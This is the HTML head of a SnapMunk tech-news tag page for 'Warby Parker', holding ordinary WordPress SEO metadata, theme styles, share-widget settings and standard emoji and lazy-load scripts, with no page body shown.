

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.snapmunk.com/tag/warby-parker/
body_size: 12224
content:
<!DOCTYPE html>
<html lang="en-US" class="s-dark site-s-dark">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warby Parker Tech News from SnapMunk</title><link rel="preload" as="font" href="https://www.snapmunk.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Tech news tagged as &#039;Warby Parker&#039; from SnapMunk, the leading website for technology startup news." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warby Parker Tech News from SnapMunk" />
	<meta property="og:description" content="Tech news tagged as &#039;Warby Parker&#039; from SnapMunk, the leading website for technology startup news." />
	<meta property="og:url" content="https://www.snapmunk.com/tag/warby-parker/" />
	<meta property="og:site_name" content="SnapMunk" />
	<meta property="og:image" content="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/11/SnapMunkCover.png" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SnapMunk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.snapmunk.com/tag/warby-parker/","url":"https://www.snapmunk.com/tag/warby-parker/","name":"Warby Parker Tech News from SnapMunk","isPartOf":{"@id":"https://www.snapmunk.com/#website"},"primaryImageOfPage":{"@id":"https://www.snapmunk.com/tag/warby-parker/#primaryimage"},"image":{"@id":"https://www.snapmunk.com/tag/warby-parker/#primaryimage"},"thumbnailUrl":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk.jpg","description":"Tech news tagged as 'Warby Parker' from SnapMunk, the leading website for technology startup news.","breadcrumb":{"@id":"https://www.snapmunk.com/tag/warby-parker/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.snapmunk.com/tag/warby-parker/#primaryimage","url":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk.jpg","contentUrl":"https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2016/07/subscription-box-delivery-snapmunk.jpg","width":1200,"height":726,"caption":"subscription box delivery"},{"@type":"BreadcrumbList","@id":"https://www.snapmunk.com/tag/warby-parker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.snapmunk.com/"},{"@type":"ListItem","position":2,"name":"Warby Parker"}]},{"@type":"WebSite","@id":"https://www.snapmunk.com/#website","url":"https://www.snapmunk.com/","name":"SnapMunk","description":"Tech. Startups. Straight Up.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.snapmunk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Feed" href="https://www.snapmunk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Comments Feed" href="https://www.snapmunk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SnapMunk &raquo; Warby Parker Tag Feed" href="https://www.snapmunk.com/tag/warby-parker/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/www.snapmunk.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"08978cf3eefab987649d37e869842385"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='08978cf3eefab987649d37e869842385' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='SnapMunk' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='08978cf3eefab987649d37e869842385' />
<meta name='shareaholic:wp_version' content='9.7.12' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.snapmunk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.snapmunk.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://www.snapmunk.com/wp-content/plugins/final-tiles-gallery/scripts/ftg.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='quoty-css' href='https://www.snapmunk.com/wp-content/plugins/quoty/public/css/quoty-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/style.css' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #af272f;
--c-main-rgb: 175,39,47;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.single-featured .featured, .the-post-header .featured { border-radius: 6px; --media-radius: 6px; overflow: hidden; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }
.spc-newsletter { color: #000000; }
.s-dark .spc-newsletter { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag/css/icons/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.snapmunk.com/wp-content/themes/smart-mag-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.snapmunk.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.snapmunk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.snapmunk.com/wp-json/wp/v2/tags/4913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.snapmunk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="cdp-version" content="1.4.6" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#af272f">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#af272f">
<meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d2ymzkn1ailq93.cloudfront.net/wp-content/uploads/2017/08/26110856/cropped-snapmunk_icon_red-22-180x180.png" />
